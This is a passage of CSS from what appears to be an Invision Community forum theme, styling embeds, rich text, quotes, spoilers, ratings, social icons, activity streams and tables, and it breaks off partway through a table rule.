.ipsImage{max-height:350px;}.ipsRichEmbed_header{padding:1em;background:var(--i-background_2);display:flex;align-items:center;gap:1em;margin:.5em;border-radius:6px;}.ipsRichEmbed_header > :first-child{flex-grow:1;}.ipsRichEmbed_openItem{flex:0 0 auto;font-size:1.8em;color:var(--i-color_soft);transition:all 0.2s ease-in-out;}.ipsRichEmbed_openItem:not(:hover){opacity:.2;}.ipsRichEmbed_moreInfo{background:var(--i-background_2);padding:1em;border-radius:min(var(--i-design-radius), 6px);margin:.5em;}.ipsRichEmbed_moreInfo li{position:relative;}.ipsRichEmbed_moreInfo .ipsNotification{top:0;inset-inline-end:0;}.ipsRichEmbed__snippet{max-height:3lh;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.6;}.ipsRichEmbed_stats{display:flex;flex-wrap:wrap;gap:.6em 2em;color:var(--i-color_soft);font-weight:500;}.ipsRichEmbed_stats a{color:inherit;}.ipsRichEmbed_stats i{margin-inline-end:.5em;}.ipsRichEmbed_originalItem{background:var(--i-background_2);padding:1em;border-radius:min(var(--i-design-radius), 5px);border-inline-start:5px solid var(--i-background_3);margin-inline-start:1em;color:var(--i-color_soft);}.ipsRichEmbed_itemTitle{color:var(--i-color_hard);font-weight:600;margin-bottom:.3em;}.ipsEmbeddedVideo{float:none;clear:both;max-width:100%;position:relative;min-height:1px;}.ipsEmbeddedVideo, .ipsEmbeddedPhoto, .ipsEmbeddedBrightcove{--i-media-width:100%;max-width:100%;width:var(--i-media-width);}.ipsEmbeddedVideo[data-og-user_text*="youtube.com/shorts/"] iframe{aspect-ratio:9/16;}.ipsEmbeddedVideo iframe{display:block;width:100%;height:100%;}.ipsEmbeddedVideo + .ipsEmbeddedVideo{margin-top:2em;}:where(.ipsEmbeddedOther iframe){float:none;clear:both;width:var(--i-embed-max-width);max-width:100%;position:relative;}:where(.ipsEmbeddedOther iframe[data-controller="core.front.core.autosizeiframe"]){height:400px;}.ipsEmbeddedBrightcove{position:relative;display:block;width:640px;}.ipsEmbeddedBrightcove_inner{padding-top:56.25%;}.ipsEmbeddedBrightcove_frame{position:absolute;inset:0;width:100%;height:100%;}.ipsEmbedded_og:not(#x){width:var(--i-embed-default-width);max-width:100%;overflow:hidden;padding:0;margin:1em 0;}:is(.ipsRichTextBox, .ipsQuote_contents) .ipsEmbedded_og:not(#x){margin-inline:1.3em;width:calc(var(--i-embed-default-width) - 2.6em);max-width:calc(100% - 2.6em);}.ipsEmbedded_og__title:not(.ipsEmbedded_og__title--alone){margin-block-start:0;}.ipsEmbedded_og__title--alone{margin-block:0.25em;}.tiptap .ipsEmbedded_og__title{text-decoration:underline;}.ipsEmbedded_og__image{width:100%;}.ipsEmbedded_og__link > .ipsEmbedded_og__title::after, .tiptap .ipsEmbedded_og__title::after{content:"\f08e";font-family:var(--i-font-awesome);font-size:0.8em;margin-inline-start:0.7em;}.ipsEmbedded_og figcaption{text-align:start;padding:1.2em;margin-top:0;}.ipsEmbedded_og__site-name{background-color:color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));padding:1.2em;display:flex;flex-direction:row;flex-wrap:nowrap;margin:0;align-items:center;justify-content:start;gap:0.7em;}.ipsEmbedded_og__site-name > img{flex-grow:0;display:block;height:1.2em;width:1.2em;border-radius:20%;margin:0 !important;}.ipsEmbedded_og__site-name > *{font-size:1.2em;margin:0;color:var(--i-color_root);}.ipsEmbedded_og__site-name{font-size:0.8em;}.ipsEmbedded__wrap{width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;}.ipsEmbedded__wrap--center{justify-content:center;}.ipsEmbedded__wrap--end{justify-content:end;}.ipsReviewResponse{margin-top:var(--i-sp_3);border-inline-start:2px solid var(--i-background_4);margin-inline-start:var(--i-sp_3);}.cAuthorPane_badge{position:absolute;top:0;inset-inline-end:-4px;display:flex;justify-content:center;align-items:center;width:1em;height:1em;font-size:26px;color:var(--i-background_1);}.cAuthorPane_badge:not( .cAuthorPane_badge--rank ){background:var(--i-background_primary);border:2px solid var(--i-background_1);border-radius:50%;}.cAuthorPane_badge::before{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.5em;}.cAuthorPane_badge--anon{position:relative;inset-inline-start:0;bottom:0;display:inline-block;line-height:calc(50%);font-weight:normal;text-align:center;}.cAuthorPane_badge_small{font-size:20px;border-width:1px;}.cAuthorPane_badge--anon::before{content:"\f06e";}@media screen and (max-width:767px){.cAuthorPane_badge{top:-6px;inset-inline-end:-8px;font-size:18px;width:1.2em;height:1.2em;}}[data-ips-scheme="light"]{--pp-root:#202746;--pp-str:#ac9739;--pp-kwd:#6679cc;--pp-typ:#6679cc;--pp-lit:#c76b29;--pp-tag:#c94922;--pp-atv:#22a2c9;}[data-ips-scheme="dark"]{--pp-root:#e6e9ed;--pp-str:#ffce54;--pp-kwd:#4fc1e9;--pp-typ:#4fc1e9;--pp-lit:#ac92ec;--pp-tag:#ed5565;--pp-atv:#ffce54;}.prettyprint{}.pln{color:var(--pp-root);}ol.linenums{margin-top:0;margin-bottom:0;color:var(--pp-root);}li.L0, li.L1, li.L2, li.L3, li.L4, li.L5, li.L6, li.L7, li.L8, li.L9{padding-inline-start:1em;background-color:var(--i-background_3);list-style-type:decimal;}@media screen{.str{color:var(--pp-str);}.kwd{color:var(--pp-kwd);}.com{color:var(--pp-root);}.typ{color:var(--pp-typ);}.lit{color:var(--pp-lit);}.pun{color:var(--pp-root);}.opn{color:var(--pp-root);}.clo{color:var(--pp-root);}.tag{color:var(--pp-tag);}.atn{color:var(--pp-lit);}.atv{color:var(--pp-atv);}.dec{color:var(--pp-lit);}.var{color:var(--pp-tag);}.fun{color:var(--pp-typ);}}.ipsProgress{--_bo-ra:50px;--_progress:var(--i-primary);-webkit-appearance:none;appearance:none;border:0;background:color-mix(in srgb, var(--i-co) 15%, transparent);border-radius:var(--_bo-ra);width:100%;height:10px;display:block;margin-left:auto;margin-right:auto;}.ipsProgress::-moz-progress-bar{border-radius:var(--_bo-ra);background:var(--_progress);}.ipsProgress::-webkit-progress-bar{background:none;}.ipsProgress::-webkit-progress-value{border-radius:var(--_bo-ra);background:var(--_progress);}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.ipsProgress:not(progress){height:1.6em;font-size:12px;border-radius:6px;overflow:hidden;}.ipsProgress__progress{display:flex;align-items:center;width:0;height:100%;color:var(--i-primary-contrast);text-align:end;background-color:var(--_progress);position:relative;white-space:nowrap;text-indent:6px;padding-inline-end:2px;}.ipsProgress--animated .ipsProgress__progress{background-image:linear-gradient(45deg, hsl(0 0% 100% / .15) 25%, transparent 25%, transparent 50%, hsl(0 0% 100% / .15) 50%, hsl(0 0% 100% / .15) 75%, transparent 75%, transparent);background-size:40px 40px;animation:progress-bar-stripes 2s linear infinite;}.ipsProgress--warning .ipsProgress__progress{background-color:#c05454;}.ipsProgress__progress[data-progress]::after{color:#fff;content:attr(data-progress);display:block;inset-inline-end:5px;position:absolute;}.ipsProgress__progress[data-progress="0%"]{display:none;}.ipsMeter{display:block;background:color-mix(in srgb, var(--i-co) 15%, transparent);border-radius:4px;width:100%;height:.8em;overflow:hidden;}@supports (stroke-color:transparent){.ipsMeter{appearance:none;}}.ipsMeter::-webkit-meter-optimum-value{background:var(--i-primary);}.ipsMeter::-webkit-meter-bar{background:transparent;border-width:0;height:.8em;}.ipsMeter::-webkit-meter-suboptimum-value{background:var(--i-color_negative);}.ipsMeter::-moz-meter-bar{background:var(--i-primary);}.ipsMeter > span{background:var(--i-primary);width:0;display:block;height:inherit;}.ipsImageAttach .ipsMeter{width:70%;position:absolute;top:45%;margin-inline-start:-35%;inset-inline-start:50%;}.ipsRating{display:inline-flex;flex-wrap:wrap;gap:0 1.5em;color:var(--i-color_soft);}.ipsRating > ul{display:flex;}.ipsRating > ul > li{width:1.2em;display:grid;place-content:center;}.ipsRating > ul > li > i{grid-area:1/-1;}.ipsRating_small{font-size:.7em;}.ipsRating_large{font-size:1.15em;}.ipsRating_veryLarge{font-size:1.25em;}.ipsRating_rated .ipsRating_collective, .ipsRating_rated:hover .ipsRating_mine{display:none;}.ipsRating_rated:hover .ipsRating_collective{display:flex;}.ipsRating.ipsRating_loading{opacity:0.6;}.ipsRating_on .fa-star, .ipsRating_half .fa-star-half:not(.fa-flip-horizontal){color:hsl(35 100% 50%);}.ipsRating_mine .ipsRating_on .fa-star{color:var(--i-primary);}.ipsRating_half .fa-star-half.fa-flip-horizontal, .ipsRating_off :is(.fa-star-o,.fa-star){opacity:.4;}.ipsRating_hover .fa-star{color:var(--i-primary);transition:all 0.1s linear;transform:scale(1.2);}[data-ips-scheme="dark"]{--i-color_red:hsl(0 70% 60%);--i-color_orange:hsl(30 70% 60%);--i-color_yellow:hsl(50 70% 60%);--i-color_green:hsl(100 70% 50%);--i-color_blue:hsl(210 90% 60%);--i-color_indigo:hsl(260 90% 70%);--i-color_violet:hsl(300 70% 60%);}[data-ips-scheme="light"]{--i-color_red:hsl(0 100% 45%);--i-color_orange:hsl(30 100% 45%);--i-color_yellow:hsl(50 100% 45%);--i-color_green:hsl(100 85% 45%);--i-color_blue:hsl(210 100% 45%);--i-color_indigo:hsl(260 100% 40%);--i-color_violet:hsl(300 100% 40%);}[data-i-color="red"]{--i-richtext-color:var(--i-color_red);}[data-i-color="orange"]{--i-richtext-color:var(--i-color_orange);}[data-i-color="yellow"]{--i-richtext-color:var(--i-color_yellow);}[data-i-color="green"]{--i-richtext-color:var(--i-color_green);}[data-i-color="blue"]{--i-richtext-color:var(--i-color_blue);}[data-i-color="indigo"]{--i-richtext-color:var(--i-color_indigo);}[data-i-color="violet"]{--i-richtext-color:var(--i-color_violet);}[data-i-color="default"]{--i-richtext-color:var(--i-color_root);}[data-i-color="root"]{--i-richtext-color:var(--i-color_root);}[data-i-color="soft"]{--i-richtext-color:var(--i-color_soft);}[data-i-color="hard"]{--i-richtext-color:var(--i-color_hard);}[data-i-color="theme_1"]{--i-richtext-color:var(--i-background_1);}[data-i-color="theme_2"]{--i-richtext-color:var(--i-background_2);}[data-i-color="theme_3"]{--i-richtext-color:var(--i-background_3);}[data-i-color="theme_4"]{--i-richtext-color:var(--i-background_4);}[data-i-color="theme_5"]{--i-richtext-color:var(--i-background_5);}[data-i-color="theme_6"]{--i-richtext-color:var(--i-background_6);}:where([data-i-color]){color:var(--i-richtext-color, inherit);}[data-i-background-color="red"]{--i-richtext-background-color:var(--i-color_red);}[data-i-background-color="orange"]{--i-richtext-background-color:var(--i-color_orange);}[data-i-background-color="yellow"]{--i-richtext-background-color:var(--i-color_yellow);}[data-i-background-color="green"]{--i-richtext-background-color:var(--i-color_green);}[data-i-background-color="blue"]{--i-richtext-background-color:var(--i-color_blue);}[data-i-background-color="indigo"]{--i-richtext-background-color:var(--i-color_indigo);}[data-i-background-color="violet"]{--i-richtext-background-color:var(--i-color_violet);}[data-i-background-color="default"]{--i-richtext-background-color:var(--i-color_root);}[data-i-background-color="root"]{--i-richtext-background-color:var(--i-color_root);}[data-i-background-color="soft"]{--i-richtext-background-color:var(--i-color_soft);}[data-i-background-color="hard"]{--i-richtext-background-color:var(--i-color_hard);}[data-i-background-color="theme_1"]{--i-richtext-background-color:var(--i-background_1);}[data-i-background-color="theme_2"]{--i-richtext-background-color:var(--i-background_2);}[data-i-background-color="theme_3"]{--i-richtext-background-color:var(--i-background_3);}[data-i-background-color="theme_4"]{--i-richtext-background-color:var(--i-background_4);}[data-i-background-color="theme_5"]{--i-richtext-background-color:var(--i-background_5);}[data-i-background-color="theme_6"]{--i-richtext-background-color:var(--i-background_6);}.ipsRichText, .tiptap code{tab-size:4;}.ipsRichText{display:flow-root;}.ipsRichText:empty{display:none;}:where(.ipsRichText) p{margin:revert;}[data-role="commentContent"] .ipsRichText p{white-space:pre-wrap;}[data-ips-setting-compact-richtext] :where(.ipsRichText) p, :where(.ipsRichText) :is(ol, ul) p{margin-top:0;margin-bottom:0;}.ipsRichText p:empty{min-height:1em;min-height:1lh;}:where(.ipsRichText) :is(h1, h2, h3, h4, h5, h6){font-weight:700;margin:var(--i-rem) 0;color:var(--i-color_hard);}:where(.ipsRichText) h1{font-size:clamp(1.7em, 1em + 2.3vw, 3em);line-height:1.1;}:where(.ipsRichText) h2{font-size:clamp(1.5em, 1em + 1.9vw, 2.2em);line-height:1.1;}:where(.ipsRichText) h3{font-size:clamp(1.4em, 1em + 1.6vw, 1.8em);line-height:1.1;}:where(.ipsRichText) h4{font-size:clamp(1.3em, 1em + 1.2vw, 1.5em);}:where(.ipsRichText) h5{font-size:1.2em;}:where(.ipsRichText) h6{font-size:1em;}:where(.ipsRichText) :is(ul, ol, dt, dd, dl):not([class]){display:revert;list-style:revert;margin:revert;padding:revert;}:where(.ipsRichText) ul:not([class]){list-style-type:disc;}:where(.ipsRichText) ul:not([class]) ul:not([class]){list-style-type:circle;}:where(.ipsRichText) ul:not([class]) ul:not([class]) ul:not([class]){list-style-type:square;}:where(.ipsRichText) :is(ul, ol):not([class]){padding-inline-start:2em;}.ipsRichText > :first-child{margin-top:0;}.ipsRichText > :last-child{margin-bottom:0;}:where(.ipsRichText) a{text-decoration:underline;}[data-ips-font-size="80"]{font-size:0.8em;}[data-ips-font-size="90"]{font-size:0.9em;}[data-ips-font-size="125"]{font-size:1.25em;}[data-ips-font-size="150"]{font-size:1.5em;}[data-ips-font-size="175"]{font-size:1.75em;}[data-ips-font-size="200"]{font-size:2em;}.ipsEdited{display:block;white-space:normal;clear:both;}.ipsRichText figure{clear:both;margin:1em auto;}.ipsRichText figure img{display:block;margin:0 auto;}.ipsRichText figcaption{color:var(--i-color_soft);margin-top:1em;font-weight:500;font-size:.9em;text-align:center;}.ipsRichText hr{margin:1em 0;--i-hr-width:2px;height:var(--i-hr-width);background-color:var(--i-richtext-color, var(--i-color_root));}.ipsRichText pre, .ipsQuote, .ipsCode, .ipsSpoiler, .ipsRichText details, .ipsRichTextBox, .ipsStyle_spoiler{display:flow-root;width:100%;overflow:hidden;border-radius:min(var(--i-design-radius), 6px);border:0 solid color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));background:var(--i-background_2);border-inline-start-width:4px;position:relative;padding:1.3em;}.ipsRichText figure{background:var(--i-background_2);}.ipsRichTextBox[data-i-background-color]{border-color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-background_2)) 40%, var(--i-background_1));background-color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-background_2)) 10%, var(--i-background_1));}:where(.ipsRichTextBox[data-i-background-color]){color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-color_root)) 30%, var(--i-color_root));}.ipsRichTextBox[data-i-background-color*="theme_"]{background-color:var(--i-richtext-background-color);}.ipsRichTextBox[data-i-background-color="null"]{border-color:color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));background-color:var(--i-background_2);}.ipsRichText pre, .ipsCode{display:block;margin:1em 0;clear:both;direction:ltr;word-wrap:normal;overflow:auto;display:block;font-size:max(.9em, 13px);}.ipsCode[data-language]::before{content:attr(data-language);display:block;width:fit-content;margin-bottom:1em;position:sticky;left:0;background:color-mix(in srgb, currentColor 15%, transparent);padding:0.5em 0.9em;font-size:0.7em;border-radius:min(var(--i-design-radius), 5px);font-family:var(--i-font-family);font-weight:600;color:var(--i-color_soft);}.ipsRichTextBox > :is(.ipsCode, .ipsQuote){margin:1em 1.3em;}.ipsRichText p > code{background:var(--i-background_3);padding:.2em .5em;border-radius:4px;font-family:ui-monospace, 'Cascadia Code', 'Source Code Pro', Menlo, Consolas, 'DejaVu Sans Mono', monospace;font-weight:normal;}.ipsQuote_contents > .ipsCode{background:color-mix(in srgb, var(--i-color_root), 6%, transparent);}[data-ipsspoiler]:not(details) *:not(.ipsSpoiler_header){display:none;}.ipsSpoiler_header{color:var(--i-color_root);font-weight:600;border-radius:min(var(--i-design-radius), 6px);border-start-start-radius:0;border-end-start-radius:0;cursor:pointer;flex:1 1 auto;align-items:center;padding:0.8em 1.2em;}:is(.ipsSpoiler, .ipsStyle_spoiler) > :nth-child(2){margin-top:1.2em;}.ipsAccordion_header__content{flex-grow:1;}.ipsSpoiler_header{display:flex;align-items:center;gap:.5em;}.ipsSpoiler_header a{color:inherit;text-decoration:none;}.ipsQuote_citation-origin{position:absolute;inset-inline-end:1em;}.ipsQuote_citation-origin:not(:hover){opacity:.2;}details.ipsSpoiler > .ipsSpoiler_contents, details.ipsQuote > .ipsQuote_contents{overflow:hidden;min-height:revert !important;max-height:revert;flex:1 1;display:revert;padding:1.2em;}:is(.ipsQuote_contents, .ipsSpoiler_contents) p:first-child{margin-top:0;}:is(.ipsQuote_contents, .ipsSpoiler_contents) p:last-child{margin-bottom:0;}.ipsQuote_contents.ipsTruncate::after{content:"";bottom:0;position:absolute;left:0;right:0;height:60px;background:linear-gradient(transparent, var(--i-background_1));visibility:visible;pointer-events:none;}.ipsQuote{color:var(--i-color_soft);}.ipsQuote + .ipsQuote{margin-top:1em;}.ipsQuote_citation{color:var(--i-color_root);font-size:0.95em;font-weight:600;margin-bottom:1em;}.ipsQuote_citation::before{content:'\f10d';margin-inline-end:.7em;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;}.ipsQuote_citation a{text-decoration:none;color:inherit;}.ipsQuote_citation [data-action="toggleQuote"]{display:none;}.ipsRichTextBox{padding:1.3em;}.ipsRichTextBox__title, .ipsRichText summary{padding:1em 0;margin:-1.3em 0;font-weight:600;color:var(--i-color_hard);color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-color_hard)) 30%, var(--i-color_hard));position:relative;}div.ipsRichTextBox__title:has(p:empty){display:none;}.ipsRichText [open] > summary, :is(.ipsRichTextBox--alwaysopen, .ipsRichTextBox[open], div.ipsRichTextBox--expandable) .ipsRichTextBox__title{margin-bottom:1em;border-bottom:1px solid color-mix(in srgb, currentColor 20%, transparent);}.ipsRichText summary, summary.ipsRichTextBox__title{padding-inline-end:2em;}.ipsRichTextBox__title p{margin:0;}.ipsRichTextBox > p:first-of-type{margin-top:0;}.ipsRichTextBox > p:last-child{margin-bottom:0;}.ipsRichText summary::after, summary.ipsRichTextBox__title::after, .ipsRichTextBox__marker{font-size:10px;display:inline-grid;place-content:center;width:2em;height:2em;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;background:color-mix(in srgb, currentColor 8%, transparent);border-radius:min(var(--i-design-radius), 5px);}.ipsRichText summary::after, summary.ipsRichTextBox__title::after{position:absolute;inset-inline-end:0;top:0;bottom:0;margin-block:auto;}.ipsRichText summary::after, summary.ipsRichTextBox__title::after, .ipsRichTextBox__marker::after{content:"\2b";}.ipsRichText [open] > summary::after, [open] > summary.ipsRichTextBox__title::after, .ipsSpoiler_open.ipsSpoiler_header::after{content:"\f068";}.ipsRichText summary:hover::after, summary.ipsRichTextBox__title:hover::after{background:var(--i-color_root);color:var(--i-background_1);}.ipsRichText ~ .ipsEdited{margin-top:1.5em;}[data-mentionid]{display:inline-block;border-radius:20px;padding:.1em .8em;font-size:.9em;background:var(--i-primary);color:var(--i-primary-contrast);text-decoration:none !important;}[data-mentionid]:hover{filter:brightness(1.2);}[data-emoticon]{height:1.2em;width:auto;vertical-align:middle;}.ipsRichText__align--left, .ipsRichText__align--right, .ipsRichText__align--block{display:inline-block;}.ipsRichText__align--left, .ipsRichText__align--right{margin-block:1em;}.ipsRichText__align--left{float:left;margin-inline-end:2em;}.ipsRichText__align--right{float:right;margin-inline-start:2em;}[dir="rtl"] .ipsRichText__align--left{float:right;}[dir="rtl"] .ipsRichText__align--right{float:left;}.ipsRichText__align--width-small{width:33%;}.ipsRichText__align--width-medium{width:50%;}.ipsRichText__align--width-big{width:66%;}:is(.ipsRichText__align--width-big,.ipsRichText__align--width-small,.ipsRichText__align--width-medium) > :is([width]:not([width=""]), [height]:not([height=""])){width:100%;}.ipsRichText__align--block{max-width:100%;}:where(.ipsRichText mark){--i-richtext-background-color:var(--i-color_yellow);}.ipsRichText mark{display:inline;padding-block:0.1lh;border-radius:0;padding-inline:0;background-color:color-mix(in srgb, var(--i-richtext-background-color) 25%, transparent);}.ipsRichText .ipsRichText__align--width-fullwidth{width:100%;}.ipsRichText .ipsRichText__align--width-custom{--i-media-width:auto;}.ipsRichText .ipsRichText__align--width-custom, .ipsRichText .ipsRichText__align--width-custom > :is(img,video,.ipsEmbeddedVideo){width:min(100%,var(--i-media-width));}.ipsRichText .ipsRichText__align--inline{display:inline-block;}.ipsAttachLink.ipsRichText__align--width-fullwidth > :is(video, img){width:100%;}.ipsRichText :where(iframe:not(.ipsEmbeddedBrightcove_frame, .ipsEmbeddedVideo, .ipsEmbeddedPhoto, .ipsEmbeddedOther)){max-width:min(100%,var(--i-embed-max-width, 500px));}.ipsRichText .ipsRichText__table-wrapper{overflow-x:auto;}.ipsRichText table{--i-ta--bo-co:var(--i-background_5);--i-ta--ba-co:transparent;--i-ta--bo-wi:1px;background-color:var(--i-ta--ba-co);border:var(--i-ta--bo-wi) solid var(--i-ta--bo-co);border-collapse:collapse;border-spacing:0;table-layout:fixed;}.ipsRichText :is(th, td){border:var(--i-ta--bo-wi) solid var(--i-ta--bo-co);padding:.7em;position:relative;}.ipsRichText th{background-color:var(--i-background_3);font-weight:600;text-align:inherit;}.ipsRichText table p:first-of-type{margin-top:0;}.ipsRichText table p:last-of-type{margin-bottom:0;}.ipsSocialIcons{display:flex;flex-wrap:wrap;justify-content:center;margin-inline-start:auto;}.ipsSocialIcons > *{flex:0 0 auto;}.ipsSocialIcons__icon{font-size:16px;display:grid;place-content:center;position:relative;width:2.2em;height:2.2em;color:var(--i-co);border-radius:min(var(--i-design-radius), .3em);}.ipsSocialIcons__icon svg{fill:currentColor;height:1em;width:auto;}.ipsSocialIcons__icon:hover{background-color:var(--_brand, color-mix(in srgb, currentColor 10%, transparent));color:#fff;}.ipsSocialIcons span{position:absolute;width:1px;height:1px;overflow:hidden;}.ipsSocialIcons__icon--internal{--_brand:#008b00;}.ipsSocialIcons__icon--deviantart{--_brand:#00e59b;}.ipsSocialIcons__icon--email{--_brand:#444;}.ipsSocialIcons__icon--facebook{--_brand:#1778F2;}.ipsSocialIcons__icon--linkedin{--_brand:#0a66c2;}.ipsSocialIcons__icon--reddit{--_brand:#FF4500;}.ipsSocialIcons__icon--twitter, .ipsSocialIcons__icon--x{--_brand:#000000;}.ipsSocialIcons__icon--vk{--_brand:#507299;}.ipsSocialIcons__icon--weibo{--_brand:#D32F2F;}.ipsSocialIcons__icon--youtube{--_brand:#ff0000;}.ipsSocialIcons__icon--foursquare{--_brand:#2D5BE3;}.ipsSocialIcons__icon--etsy{--_brand:#F56400;}.ipsSocialIcons__icon--flickr{--_brand:#ff0084;}.ipsSocialIcons__icon--github{--_brand:#111;}.ipsSocialIcons__icon--instagram{--_brand:#E13D62;}.ipsSocialIcons__icon--pinterest{--_brand:#BD081C;}.ipsSocialIcons__icon--slack{--_brand:#42C299;}.ipsSocialIcons__icon--xing{--_brand:#B0D400;}.ipsSocialIcons__icon--tumblr{--_brand:#36465D;}.ipsSocialIcons__icon--twitch{--_brand:#772ce8;}.ipsSocialIcons__icon--discord{--_brand:#5865f2;}.ipsSocialIcons__icon--bluesky{--_brand:#59baff;}.ipsSocialIcons__icon--tiktok{--_brand:#000000;}.ipsSteps{display:flex;flex-wrap:wrap;color:var(--i-color_hard);}.ipsStep{flex:1 1 auto;border-bottom:3px solid var(--i-background_5);}.ipsStep > *{padding:1em;display:grid;}.ipsStep strong{font-size:1.1em;}.ipsStep__desc{font-size:.9em;color:var(--i-color_soft);}.ipsStep--active{background:color-mix(in srgb, var(--i-primary) 4%, transparent);border-bottom-color:var(--i-primary);}.ipsStep--active .ipsStep__desc{color:inherit;}.ipsStep--active ~ .ipsStep{border-color:var(--i-background_3);}.ipsStep--active ~ .ipsStep{color:var(--i-color_soft);}.ipsStream{--_padding-block:1.6em;--_padding-inline:1.5em;--_icon-width:5em;}.ipsStream__time{padding:1em;background:var(--i-box--ba-co);position:sticky;top:var(--i-sticky-offset, 0px);z-index:1;}.ipsStreamItem ~ .ipsStream__time{margin-top:2em;}.ipsStreamItem{display:flex;position:relative;isolation:isolate;}.ipsStreamItem.ipsStreamItem_active{background-color:var(--i-background_selected);}.ipsStreamItem__iconCell{flex:0 0 var(--_icon-width);display:flex;flex-direction:column;align-items:center;gap:.3em;}.ipsStreamItem__iconCell::before, .ipsStreamItem__iconCell::after{content:'';flex:1 1 auto;background:color-mix(in srgb, var(--i-color_soft) 20%, transparent);width:2px;}.ipsStreamItem:not(.ipsStreamItem_actionBlock) .ipsStreamItem__iconCell::before{flex:0 0 var(--_padding-block);}.ipsStreamItem__iconCell span:empty{width:.6em;height:.6em;background:var(--i-background_6);border-radius:50%;}.ipsStreamItem__iconCell .ipsUserPhoto{width:50%;}.ipsStreamItem_actionBlock .ipsStreamItem__iconCell .ipsUserPhoto{width:30%;}:is(.ipsStreamItem:first-child, .ipsStream__time + .ipsStreamItem, .ipsStream:not(.ipsStream_withTimeline)) .ipsStreamItem__iconCell::before, :is(.ipsStreamItem:last-child, .ipsStreamItem:has( + .ipsStream__time), .ipsStream:not(.ipsStream_withTimeline)) .ipsStreamItem__iconCell::after{visibility:hidden;}:is(.ipsStreamItem:first-child, .ipsStream__time + .ipsStreamItem, .ipsStreamItem_actionBlock + .ipsStreamItem_actionBlock) .ipsStreamItem__mainCell{border-top-width:0;}.ipsStreamItem__mainCell{flex:1 1 auto;align-self:center;padding:var(--_padding-block) 0;padding-inline-end:var(--_padding-inline);border-top:1px solid color-mix(in srgb, var(--i-co) 10%, transparent);display:flex;flex-direction:column;gap:.5em;}.ipsStreamItem_member .ipsStreamItem__mainCell{padding-inline-end:0;}.ipsStreamItem__title{font-size:1.2em;color:var(--i-color_hard);font-weight:500;line-height:1.2;}:where(.ipsStreamItem__title > *){display:inline;}:is(.ipsStreamItem--unread, [data-ips-unread]) .ipsStreamItem__title{font-weight:bold;}.ipsStreamItem__summary{color:var(--i-color_soft);margin-top:.3em;}.ipsStreamItem__summary a{font-weight:550;}.ipsStreamItem__summary .fa-solid{font-size:.85em;opacity:.7;margin-inline-end:.4em;}.ipsStreamItem__stats{display:flex;align-items:center;flex-wrap:wrap;gap:.3em 2em;font-size:.9em;color:var(--i-color_soft);}.ipsStreamItem__stats a{color:inherit;}.ipsStreamItem__stats :is(.fa-solid, .fa-regular){opacity:.4;margin-inline-end:.3em;}.ipsStreamItem__content{display:flex;flex-wrap:wrap;gap:1em;padding:1em 0;}.ipsStreamItem__content > *{flex:1 1 100%;}.ipsStreamItem__content > [id^="elComment_"]:not(.ipsHide){display:contents;}.ipsStreamItem__content-thumb{flex:0 0 80px;}.ipsStreamItem__content-thumb--events{flex-basis:40px;}.ipsStreamItem__content-content{flex:1 1 50%;align-self:center;display:grid;gap:1em;}.ipsStreamItem__content:not(:has(*)){display:none !important}@supports not selector(a:has(b)){.ipsStreamItem__content:-moz-only-whitespace{display:none !important}}.ipsStream__comment .ipsRating + .ipsRichText{margin-top:.5em;}.ipsStreamItem__popular{flex:0 0 auto;padding:1em;align-self:center;text-align:center;}.ipsStreamItem:not([data-processed]) .ipsStreamItem__content [data-searchable]{display:-webkit-box;-webkit-line-clamp:var(--li-cl, 7);-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}@media (min-width:420px){[data-searchable]{--li-cl:6}}@media (min-width:475px){[data-searchable]{--li-cl:5}}@media (min-width:600px){[data-searchable]{--li-cl:4}}@media (min-width:895px){[data-searchable]{--li-cl:3}}@media (min-width:1260px){[data-searchable]{--li-cl:2}}@media (min-width:980px){.ipsStreamItem_condensed .ipsStreamItem__mainCell{flex-direction:row;flex-wrap:wrap;}.ipsStreamItem_condensed .ipsStreamItem__header{flex:1 1 auto;}.ipsStreamItem_condensed .ipsStreamItem__stats{flex:0 0 auto;}.ipsStreamItem_condensed .ipsStreamItem__content{order:1;flex:1 1 100%;}}.ipsStreamItem_condensed .ipsTime__long{display:none;}.ipsStreamItem_condensed .ipsTime__short{display:revert;}.ipsStreamItem_actionBlock{--_padding-block:.8em;color:var(--i-color_soft);}.ipsStreamItem_actionBlock a{font-weight:550;}.ipsStreamItem_actionBlock .ipsStreamItem__mainCell{flex-direction:row;flex-wrap:wrap;gap:.5em 2em;}.ipsStreamItem_bar .ipsHr{border-color:var(--i-color_primary);border-top-width:4px;margin:1em;border-radius:4px;}.ipsStream__loadMore button{display:block;width:100%;background:var(--i-background_4);padding:1em;text-align:center;font-weight:600;color:var(--i-color_primary);}.ipsMembers .ipsCoverPhoto__container{border-radius:var(--i-box--bo-ra);margin:0;max-width:100%;}@media (max-width:767px){.ipsStream{--_padding-inline:.8em;--_icon-width:4em;}}@media (max-width:500px){.ipsStreamItem__content-thumb{flex-basis:50%;}}.ipsTable{width:100%;border-spacing:0;border-collapse:collapse;background:var(--i-background_1);}.ipsTable th{background-color:var(--i-background_3);text-transform:uppercase;font-size:.8em;font-weight:500;text-align:start;border-bottom:1px solid var(--i-background_4);padding:12px 20px;}.ipsTable th a{color:inherit;}.ipsTable td{padding:1em;border-bottom:1px solid var(--i-background_3);}.ipsTable th:not(.ipsMatrixHeader), .ipsTable td:where(:not(.ipsTable_wrap, .ipsMatrix_rowTitle)){}:where(.ipsTable_zebra tbody tr:nth-child(2n)){background-color:var(--i-background_2);}.ipsTable tr[data-tableClickTarget]:hover{background:var(--i-background_3);cursor:pointer;}.ipsTable 